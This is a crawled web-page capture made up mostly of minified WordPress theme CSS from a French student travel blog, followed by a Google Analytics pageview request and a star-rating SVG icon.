input[type="checkbox"],span.wpcf7-list-item input[type="radio"]{width:auto}.wpcf7 select{padding:9px 10px 8px}@media screen and (max-width:767px){.woocommerce #review_form #respond p.comment-form-email,#respond p.comment-form-author,#respond p.comment-form-email,#respond p.comment-form-url,.wpcf7 p.name,.wpcf7 p.email,.wpcf7 p.subject{width:100%;margin:0}#respond input,.wpcf7 input,.widget_wysija input{max-width:100%}.woocommerce #reviews #comments ol.commentlist li img.avatar,.thecomment .author-img{display:none}.woocommerce #reviews #comments ol.commentlist li .comment-text,.thecomment .comment-text{margin-left:0}}@media screen and (max-width:480px){.comments .children,.comments>.comment>.comment,.comments>.comment>.comment>.comment,.comments>.comment>.comment>.comment>.comment,.comments>.comment>.comment>.comment>.comment>.comment{margin:0 0 0 20px}.penci-mul-comments-wrapper .penci-tab-nav li{padding:0 10px}.penci-mul-comments-wrapper .penci-tab-nav li a{font-size:15px}}.penci_dark_layout button,.penci_dark_layout .button,.penci_dark_layout .entry-content a.button,.penci_dark_layout input[type="button"],.penci_dark_layout input[type="reset"],.penci_dark_layout input[type="submit"],.penci_dark_layout #buddypress .activity-list li.load-more a,.penci_dark_layout .penci-ajax-more .penci-ajax-more-button,.penci_dark_layout .penci-ajax-more .penci-block-ajax-more-button{background:#444;border-color:#444;color:#f9f9f9}.penci_dark_layout .site-main #buddypress button,.penci_dark_layout .site-main #buddypress a.button,.penci_dark_layout .site-main #buddypress input[type=button],.penci_dark_layout .site-main #buddypress input[type=reset]{background:#444;border-color:#444;color:#f9f9f9}.penci_dark_layout .penci-review-text{color:#fff}.penci_dark_layout .widget.widget_display_topics li,.penci_dark_layout .widget.widget_display_views li,.penci_dark_layout .widget.widget_display_forums li,.penci_dark_layout .widget.widget_layered_nav li,.penci_dark_layout .widget.widget_product_categories li,.penci_dark_layout .widget.widget_categories li,.penci_dark_layout .widget.widget_archive li,.penci_dark_layout .widget.widget_pages li,.penci_dark_layout .widget.widget_meta li{color:#666}.penci_dark_layout .activity-list.bp-list .activity-item{background:transparent}.penci_dark_layout .activity-list li.bbp_topic_create .activity-content .activity-inner,.penci_dark_layout .activity-list li.bbp_reply_create .activity-content .activity-inner{background:transparent}.penci_dark_layout .buddypress-wrap .bp-feedback{background:transparent}.site-footer{background:#212121;position:relative;overflow:hidden;clear:both;width:100%;background-repeat:no-repeat;background-size:cover;background-position:center center}.footer__bottom{color:#666}.footer__bottom a{color:#3f51b5}.footer__bottom a:hover{color:#fff}.footer__bottom .footer__bottom_container{padding-top:50px;padding-bottom:40px}.footer__bottom .footer-email-wrap{padding:15px 0}.footer__bottom .penci_bottom-sub{padding-left:15px;padding-right:15px}.footer__bottom.style-1{text-align:center}.footer__bottom.style-1 .footer__logo{width:100%}.footer__bottom.style-1 .footer__logo+.penci-footer-text-wrap{margin-top:20px}.footer__bottom.style-1 .penci-footer-text-wrap{max-width:700px;margin-right:auto;margin-left:auto}.footer__bottom.style-2 .footer__social-media{margin-top:0}.footer__bottom.style-2 .footer__social-media .social-media-item{float:left;margin-left:0;margin-right:10px;margin-bottom:10px}.footer__bottom.style-2 .block-title{font-family:"Oswald",sans-serif;text-transform:uppercase;font-size:18px;font-size:1.8rem;font-weight:700;text-align:left;color:#fff;padding-bottom:14px}.footer__bottom.style-2 .footer__bottom_container>.row{display:flex;flex-wrap:wrap}.footer__bottom.style-2 .footer__bottom_container>.row .footer__logo{display:flex;align-items:center}.footer__sidebars+.footer__bottom .footer__bottom_container{position:relative}.footer__sidebars+.footer__bottom .footer__bottom_container:before{content:'';height:1px;background-color:#2f2f2f;position:absolute;top:0;width:80%;left:50%;margin-left:-40%}.footer__copyright_menu{clear:both;overflow:hidden;background:#111}.footer__logo{text-align:center}.footer__logo img,.footer__logo a{display:block;margin-left:auto;margin-right:auto}.footer__logo a{font-family:"Teko",sans-serif;font-size:48px;font-size:4.8rem;font-weight:700;line-height:1;text-align:center;color:#3f51b5;display:inline-block;vertical-align:top;max-width:100%}.footer__logo a:hover{color:#3f51b5}.site-info{padding-top:11px;padding-bottom:11px;font-size:12px;font-size:1.2rem;line-height:1.5;text-align:left;display:inline-block;color:#616161;float:left}.site-info a{color:#3f51b5}.site-info a:hover{text-decoration:underline}.sub-footer-menu{display:inline-block;margin:7px 0;float:right}.sub-footer-menu .menu ul ul,.sub-footer-menu .sub-menu{display:none!important}.sub-footer-menu li{display:inline-block;margin-left:0;list-style:none}.sub-footer-menu li i{margin-right:4px}.sub-footer-menu li a{margin-right:16px;display:inline-block;color:#616161;font-size:12px;font-size:1.2rem;line-height:1.5}.sub-footer-menu li a:hover{color:#3f51b5}.penci_bottom-sub.penci_has_copyright:not(.penci_has_menu) .site-info{text-align:center;float:none;width:100%}.penci_bottom-sub.penci_has_menu:not(.penci_has_copyright) .sub-footer-menu{text-align:center;float:none;width:100%}@media screen and (max-width:991px){.footer__bottom.style-2{text-align:center}.footer__bottom.style-2 .block-title{margin-top:15px;text-align:center}.footer__bottom.style-2 .footer__social-media .social-media-item{float:none}.footer__bottom.style-1{padding-left:10px;padding-right:10px}.footer__bottom.style-1 .footer__social-media .social-media-item{margin-left:5px;margin-right:5px}.footer__copyright_menu .site-info,.footer__copyright_menu .sub-footer-menu{width:100%;padding-left:10px;padding-right:10px;text-align:center}}@media screen and (min-width:768px) and (max-width:1240px){.footer__sidebars.footer__sidebars-style-3 .footer-sidebar-item.penci-col-4,.footer__sidebars.footer__sidebars-style-4 .footer-sidebar-item.penci-col-3{width:50%;float:left}.footer__sidebars.footer__sidebars-style-3 .footer-sidebar-item.penci-col-4:nth-child(2n+1),.footer__sidebars.footer__sidebars-style-4 .footer-sidebar-item.penci-col-3:nth-child(2n+1){clear:both}}@media screen and (min-width:1200px){.footer__bottom.style-2 .row{margin-left:-20px;margin-right:-20px}.footer__bottom.style-2 .penci-col-1,.footer__bottom.style-2 .penci-col-2,.footer__bottom.style-2 .penci-col-3,.footer__bottom.style-2 .penci-col-4,.footer__bottom.style-2 .penci-col-5,.footer__bottom.style-2 .penci-col-6,.footer__bottom.style-2 .penci-col-7,.footer__bottom.style-2 .penci-col-8,.footer__bottom.style-2 .penci-col-9,.footer__bottom.style-2 .penci-col-10,.footer__bottom.style-2 .penci-col-11,.footer__bottom.style-2 .penci-col-12{padding-left:20px;padding-right:20px}}@media screen and (max-width:768px){.footer__bottom.style-2 .footer__bottom_container>.row{display:block;margin-left:0;margin-right:0}.footer__bottom.style-2 .penci-footer-text-wrap,.footer__bottom.style-2 .footer__social-media,.footer__bottom.style-2 .footer__logo{width:100%}}@media screen and (max-width:480px){.footer__logo img{max-width:95%}}.footer__sidebars{color:#fff;overflow:hidden;clear:both;padding-top:47px;padding-bottom:26px}.footer__sidebars:after{content:'';clear:both;display:block}.footer__sidebars li,.footer__sidebars a{color:#fff}.footer__sidebars a:hover{color:#3f51b5}.footer__sidebars .widget{border-top:0;padding:0 10px;margin-bottom:40px}.footer__sidebars .footer-sidebar-item:after{content:'';clear:both;display:block}.footer__sidebars .footer-sidebar-item .widget:last-of-type{margin-bottom:0}.footer__sidebars .footer-sidebar-item .widget:last-of-type.penci-block-load_more .penci-block-ajax-more-button{margin-bottom:0}.footer__sidebars .penci-block_6:not(.penci-block-load_more) .penci-post-item:last-of-type,.footer__sidebars .penci-block_7:not(.penci-block-load_more) .penci-post-item:last-of-type,.footer__sidebars .penci-block_10:not(.penci-block-load_more) .penci-post-item:last-of-type,.footer__sidebars .penci-block_15:not(.penci-block-load_more) .penci-post-item:last-of-type{margin-bottom:0}.footer__sidebars .penci-block_11:not(.penci-block-load_more) .block11_items .penci-post-item:last-of-type{margin-bottom:0}.footer__sidebars .penci-block_6 .penci-ajax-more .penci-block-ajax-more-button,.footer__sidebars .penci-block_7 .penci-ajax-more .penci-block-ajax-more-button,.footer__sidebars .penci-block_9 .penci-ajax-more .penci-block-ajax-more-button,.footer__sidebars .penci-block_10 .penci-ajax-more .penci-block-ajax-more-button,.footer__sidebars .penci-block_11 .penci-ajax-more .penci-block-ajax-more-button,.footer__sidebars .penci-block_15 .penci-ajax-more .penci-block-ajax-more-button,.footer__sidebars .penci-block_36 .penci-ajax-more .penci-block-ajax-more-button{margin-bottom:0}@media screen and (min-width:1400px){body:not(.penci_dis_padding_bw) .footer__sidebars>.footer__sidebars-inner>.row{margin-left:-20px;margin-right:-20px}}#scroll-to-top{position:fixed;bottom:-45px;right:15px;width:40px;height:40px;text-align:center;line-height:45px;background:#212121;color:#fff;display:block;z-index:29999;box-shadow:0 1px 2px rgba(0,0,0,.1);border:0;transition:all .3s}#scroll-to-top.active{bottom:40px}#scroll-to-top i{font-size:25px}#scroll-to-top:hover{background-color:#3f51b5}.footer__social-media{text-align:center;margin-top:9px;margin-bottom:0}.footer__social-media .social-media-item{width:44px;height:44px;line-height:44px;margin:0 10px 10px}.footer__social-media .social_title,.penci-menu-hbg-socials .social_title{display:none}.footer__social-media .social-media-item,.penci-menu-hbg-socials .social-media-item{background-color:#212121;display:inline-block;color:#fff;transition:all .3s;position:relative}.footer__social-media .social-media-item:hover,.penci-menu-hbg-socials .social-media-item:hover{opacity:.8}.footer__social-media .social-media-item .socail-media-item__content,.penci-menu-hbg-socials .social-media-item .socail-media-item__content{display:flex;justify-content:center;align-items:center;width:100%;height:100%;position:relative;z-index:1000}.footer__social-media .social-media-item.socail_media__instagram:before,.penci-menu-hbg-socials .social-media-item.socail_media__instagram:before{background:radial-gradient(circle farthest-corner at 35% 90%,#fec564,transparent 50%),radial-gradient(circle farthest-corner at 0 140%,#fec564,transparent 50%),radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,transparent 50%),radial-gradient(ellipse farthest-corner at 60% -20%,#893dc2,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 100%,#d9317a,transparent),linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%);position:absolute;top:0;bottom:0;left:0;right:0;content:'';opacity:0;transition:all .3s}.footer__social-media .social-media-item.socail_media__facebook,.penci-menu-hbg-socials .social-media-item.socail_media__facebook{background-color:#3f51b5}.footer__social-media .social-media-item.socail_media__twitter,.penci-menu-hbg-socials .social-media-item.socail_media__twitter{background:#55acee}.footer__social-media .social-media-item.socail_media__instagram:before,.penci-menu-hbg-socials .social-media-item.socail_media__instagram:before{opacity:1}.footer__social-media .social-media-item.socail_media__pinterest,.penci-menu-hbg-socials .social-media-item.socail_media__pinterest{background:#bd081c}.footer__social-media .social-media-item.socail_media__google,.penci-menu-hbg-socials .social-media-item.socail_media__google{background:#dd4b39}.footer__social-media .social-media-item.socail_media__linkedin,.penci-menu-hbg-socials .social-media-item.socail_media__linkedin{background:#0077B5}.footer__social-media .social-media-item.socail_media__flickr,.penci-menu-hbg-socials .social-media-item.socail_media__flickr{background:#ff0084}.footer__social-media .social-media-item.socail_media__behance,.penci-menu-hbg-socials .social-media-item.socail_media__behance{background:#053eff}.footer__social-media .social-media-item.socail_media__tumblr,.penci-menu-hbg-socials .social-media-item.socail_media__tumblr{background:#34465d}.footer__social-media .social-media-item.socail_media__youtube,.penci-menu-hbg-socials .social-media-item.socail_media__youtube{background:red}.footer__social-media .social-media-item.socail_media__email_me,.penci-menu-hbg-socials .social-media-item.socail_media__email_me{background:#0084ff}.footer__social-media .social-media-item.socail_media__bloglovin,.penci-menu-hbg-socials .social-media-item.socail_media__bloglovin{background:#40c4ff}.footer__social-media .social-media-item.socail_media__vimeo,.penci-menu-hbg-socials .social-media-item.socail_media__vimeo{background:#00ADEF}.footer__social-media .social-media-item.socail_media__vk,.penci-menu-hbg-socials .social-media-item.socail_media__vk{background:#4c75a3}.footer__social-media .social-media-item.socail_media__vine,.penci-menu-hbg-socials .social-media-item.socail_media__vine{background:#00b489}.footer__social-media .social-media-item.socail_media__soundcloud,.penci-menu-hbg-socials .social-media-item.socail_media__soundcloud{background:#f50}.footer__social-media .social-media-item.socail_media__rss,.penci-menu-hbg-socials .social-media-item.socail_media__rss{background-color:#e19126}.footer__social-media .social-media-item.socail_media__snapchat,.penci-menu-hbg-socials .social-media-item.socail_media__snapchat{background-color:#FFEB3B}.footer__social-media .social-media-item.socail_media__spotify,.penci-menu-hbg-socials .social-media-item.socail_media__spotify{background-color:#00e461}.footer__social-media .social-media-item.socail_media__github,.penci-menu-hbg-socials .social-media-item.socail_media__github{background-color:#3f91cb}.footer__social-media .social-media-item.socail_media__stack-overflow,.penci-menu-hbg-socials .social-media-item.socail_media__stack-overflow{background-color:#f48024}.footer__social-media .social-media-item.socail_media__twitch,.penci-menu-hbg-socials .social-media-item.socail_media__twitch{background-color:#6441a4}.footer__social-media .social-media-item.socail_media__steam,.penci-menu-hbg-socials .social-media-item.socail_media__steam{background-color:#c5c3c0}.footer__social-media .social-media-item.socail_media__xing,.penci-menu-hbg-socials .social-media-item.socail_media__xing{background-color:#006567}.footer__social-media .social-media-item.socail_media__telegram,.penci-menu-hbg-socials .social-media-item.socail_media__telegram{background-color:#179cde}.footer__social-media .social-media-item.socail_media__whatsapp,.penci-menu-hbg-socials .social-media-item.socail_media__whatsapp{background-color:#00c853}.footer__social-media .social-media-item.socail_media__odnoklassniki,.penci-menu-hbg-socials .social-media-item.socail_media__odnoklassniki{background-color:#f58220}.footer__social-media .social-media-item.socail_media__500px,.penci-menu-hbg-socials .social-media-item.socail_media__500px{background-color:#0099e5}.footer__social-media .social-media-item.socail_media__line,.penci-menu-hbg-socials .social-media-item.socail_media__line{background-color:#2ac42a}.footer__social-media .social-media-item.socail_media__patreon,.penci-menu-hbg-socials .social-media-item.socail_media__patreon{background-color:#e85b46}.penci-wrap-gprd-law{display:block;color:#212121;font-size:14px}.penci-gprd-law{padding:7px 15px;color:inherit;font-size:inherit;display:block;text-align:center;transition:all .3s;-webkit-transition:all .3s;background:#ddd}.penci-gprd-law p{font-size:inherit;color:inherit;margin:0;display:inline-block}.penci-gprd-law .penci-gprd-accept,.penci-gprd-law .penci-gprd-more{display:inline-block;padding:0;line-height:1;font-size:inherit;color:inherit;margin-left:10px;transition:opacity .3s;-webkit-transition:opacity .3s}.penci-gprd-law .penci-gprd-accept{background:#212121;color:#fff;padding:7px 15px}.penci-gprd-law .penci-gprd-accept:hover,.penci-gprd-law .penci-gprd-more:hover{opacity:.8}.penci-gprd-law,.penci-wrap-gprd-law .penci-gdrd-show{position:fixed;z-index:19999;left:0;bottom:0;right:0;width:100%}.penci-wrap-gprd-law .penci-gdrd-show{display:inline-block;width:auto;right:100px;left:auto;padding:8px 15px;font-size:inherit;color:inherit;background:#ddd;line-height:1;transition:all .3s;-webkit-transition:all .3s;transition-delay:.2s;-webkit-transition-delay:.2s}.penci-wrap-gprd-law-close{z-index:0}.penci-wrap-gprd-law-close .penci-gprd-law,.penci-wrap-gprd-law .penci-gdrd-show{transform:translateY(100%);-webkit-transform:translateY(100%)}.penci-wrap-gprd-law-close .penci-gdrd-show{transform:translateY(0);-webkit-transform:translateY(0)}@media screen and (max-width:768px){.penci-wrap-gprd-law .penci-gdrd-show{display:none!important}}body.penci-body-boxed{background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:fixed}.penci-enable-boxed{background:#fff;max-width:1400px;display:block;overflow:hidden;margin:0 auto;box-shadow:0 5px 8px rgba(0,0,0,.2);-webkit-box-shadow:0 5px 8px rgba(0,0,0,.2);-moz-box-shadow:0 5px 8px rgba(0,0,0,.2)}.penci-enable-boxed .penci-topbar .topbar-width-default,.penci-enable-boxed .penci-topbar .penci-container-fullwidth{padding-left:15px;padding-right:15px}.penci-enable-boxed .site-header{max-width:1400px}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.site-main .frontend-item-container{margin-bottom:20px}.site-main .frontend-item-container label{font-weight:400;margin-bottom:13px}.site-main .frontend-form-container .element-media-file,.site-main .frontend-form-container .element-media{border:solid 1px #dedede}.site-main .frontend-item-container .select2.select2-container .select2-selection.select-with-search-container,.site-main .frontend-item-container input[type="text"],.site-main .frontend-item-container input[type="email"],.site-main .frontend-item-container input[type="url"],.site-main .frontend-item-container textarea,.site-main .frontend-item-container select{border:solid 1px #dedede;width:100%;box-shadow:none;background-color:transparent}.site-main .frontend-item-container .select2-container--default .select2-selection--single .select2-selection__arrow,.site-main .select2-container .select2-selection--single{height:34px}.site-main .frontend-item-container .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:32px}.site-main .frontend-item-container input[type="text"],.site-main .frontend-item-container input[type="email"],.site-main .frontend-item-container input[type="url"],.site-main .frontend-item-container textarea,.site-main .frontend-item-container select{padding:7px 10px}.site-main .frontend-item-container textarea{padding:10px;min-height:90px}.site-main .wp-ref .wp-switch-editor,.wp-ref .wp-media-buttons .insert-media,.site-main .wp-ref .mce-toolbar .mce-btn button,.site-main .wp-ref .qt-dfw{text-transform:none}.site-main .element-media-controls a,.entry-content .element-media-controls a{color:#111}.site-main .element-media-controls a:hover,.entry-content .element-media-controls a:hover{color:#3f51b5}.site-main .element-media-controls .element-media-select{margin-right:10px}.site-main .frontend-form-container .element-media-file{background-color:transparent}.site-main .frontend-form-container .element-media{background-color:transparent;padding:5px 10px}.site-main .frontend-form-container input[type="checkbox"]{margin-top:-10px;display:block}.frontend-form-container .submit-button{margin-right:6px}.site-main .post-list-interface .post-list-container h2.post-list-tab-nav a.post-list-tab-nav-item{height:38px}@media only screen and (min-width:768px){.no-sidebar .entry-content>.alignfull,.no-sidebar-1080 .entry-content>.alignfull,.no-sidebar-wide .entry-content>.alignfull{margin-top:calc(2 * 1rem);margin-bottom:calc(2 * 1rem);margin-left:calc(50% - 50vw);width:100vw;max-width:100vw}.no-sidebar .entry-content>.alignwide,.no-sidebar-1080 .entry-content>.alignwide,.no-sidebar-wide .entry-content>.alignwide{margin-left:calc(25% - 25vw);width:calc(50vw + 50%);max-width:calc(50vw + 50%)}}.entry-content .has-small-font-size,.wpb_text_column .has-small-font-size{font-size:12px}.entry-content .has-normal-font-size,.wpb_text_column .has-normal-font-size{font-size:16px}.entry-content .has-large-font-size,.wpb_text_column .has-large-font-size{font-size:22px}.entry-content .has-huge-font-size,.wpb_text_column .has-huge-font-size{font-size:32px}.entry-content p.has-drop-cap:not(:focus)::first-letter,.wpb_text_column p.has-drop-cap:not(:focus)::first-letter{font-size:68px;line-height:68px;margin:0 20px 0 0;padding:0}.entry-content .wp-block-quote p,.wpb_text_column .wp-block-quote p{margin-bottom:0}.entry-content .wp-block-quote.is-style-default p,.wpb_text_column .wp-block-quote.is-style-default p{font-size:16px}.entry-content .wp-block-latest-posts.is-grid,.wpb_text_column .wp-block-latest-posts.is-grid{list-style:square}.entry-content .wp-block-latest-comments li,.wpb_text_column .wp-block-latest-comments li{margin-left:20px}.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-quote.is-large,.wpb_text_column .wp-block-quote.is-style-large,.wpb_text_column .wp-block-quote.is-large{background:#f5f5f5;padding:10px 20px 11px}.entry-content .wp-block-quote.is-style-large cite,.entry-content .wp-block-quote.is-large cite,.wpb_text_column .wp-block-quote.is-style-large cite,.wpb_text_column .wp-block-quote.is-large cite{text-align:right;font-size:13px;display:inline-block;width:100%}.entry-content .wp-block-quote.is-style-large p,.entry-content .wp-block-quote.is-large p,.wpb_text_column .wp-block-quote.is-style-large p,.wpb_text_column .wp-block-quote.is-large p{font-size:24px}.entry-content blockquote.wp-block-quote p,.entry-content blockquote.wp-block-quote p,.wpb_text_column blockquote.wp-block-quote p,.wpb_text_column blockquote.wp-block-quote p{font-size:16px;font-style:normal;color:#191e23}.entry-content .wp-block-pullquote,.wpb_text_column .wp-block-pullquote{padding:30px 0;margin-bottom:20px}.entry-content pre,.wpb_text_column pre{background:#f5f5f5}.entry-content code,.wpb_text_column code{padding:2px;border-radius:2px;color:#23282d;font-family:Menlo,Consolas,monaco,monospace;font-size:inherit;border:none}.entry-content a.wp-block-button__link,.wpb_text_column a.wp-block-button__link{text-decoration:none;color:#fff}.wp-block-yoast-how-to-block ol.schema-how-to-steps{padding:15px 20px 20px 0;border:1px solid #dedede}.wp-block-yoast-faq-block .schema-faq-section{border:1px solid #dedede;padding:15px 20px;margin-bottom:15px}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper::before{content:none}.wp-block-file .wp-block-file__button{display:inline-block}@media (min-width:600px){.entry-content .wp-block-latest-posts.is-grid li{margin-left:35px;padding-right:10px}.entry-content .wp-block-latest-posts.columns-2 li{width:calc((100% / 2) - 51px)}.entry-content .wp-block-latest-posts.columns-3 li{width:calc((100% / 3) - 51px)}.entry-content .wp-block-latest-posts.columns-4 li{width:calc((100% / 4) - 51px)}.entry-content .wp-block-latest-posts.columns-5 li{width:calc((100% / 5) - 51px)}.entry-content .wp-block-latest-posts.columns-6 li{width:calc((100% / 6) - 51px)}}.penci_dark_layout blockquote.style-3,.penci_dark_layout .entry-content pre,.penci_dark_layout .wpb_text_column pre,.penci_dark_layout .entry-content .wp-block-quote.is-style-large,.penci_dark_layout .entry-content .wp-block-quote.is-large,.penci_dark_layout .wpb_text_column .wp-block-quote.is-style-large,.penci_dark_layout .wpb_text_column .wp-block-quote.is-large{background-color:#333;border-color:#333}.penci_dark_layout .wp-block-quote:not(.is-large):not(.is-style-large){border-color:#333}@media (min-width:600px){.wp-block-columns .wp-block-column:last-child{margin-right:0}body.no-sidebar .wp-block-column .wp-block-cover-image.alignwide,body.no-sidebar .wp-block-column .wp-block-image.alignwide,body.no-sidebar .wp-block-column .wp-block-gallery.alignwide,body.no-sidebar .wp-block-column .alignwide,body.no-sidebar .wp-block-column .wp-block-cover-image.alignfull,body.no-sidebar .wp-block-column .wp-block-image.alignfull,body.no-sidebar .wp-block-column .wp-block-gallery.alignfull,body.no-sidebar .wp-block-column .alignfull{margin-left:0;width:100%;max-width:100%}}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption,.penci-wp-caption{max-width:100%}.wp-caption img[class*="wp-image-"],.penci-wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption-text,.penci-wp-caption-text{text-align:center;line-height:1.4}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=748691058&t=pageview&_s=1&dl=https%3A%2F%2Fwww.etudiant-voyageur.fr%2Farrondir-fins-de-mois-etudiant%2F&ul=en-us%40posix&dt=%E2%96%B6%20Comment%20arrondir%20ses%20fins%20de%20mois%20quand%20on%20est%20%C3%A9tudiant%20%3F&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=3000224&gjid=1290142656&cid=2130667044.1767652791&tid=UA-9612574-16&_gid=1802938629.1767652791&_r=1&_slc=1&gtm=45He5cc1n815WTN8DKv810012081za200zd810012081&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115583767~115616986~115938465~115938468~116184927~116184929~116251938~116251940&z=1221479463
body_size: -452
content:
2,cG-E7J0D0YHDX

--- FILE ---
content_type: image/svg+xml
request_url: https://www.etudiant-voyageur.fr/wp-content/plugins/kk-star-ratings/src/core/public/svg/active.svg
body_size: 203
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
    <path fill="orange" stroke="darkorange" stroke-width=".5" d="M12 .587l3.668 7.568L24 9.306l-6.064 5.828 1.48 8.279L12 19.446l-7.417 3.967 1.481-8.279L0 9.306l8.332-1.151z"/>
</svg>
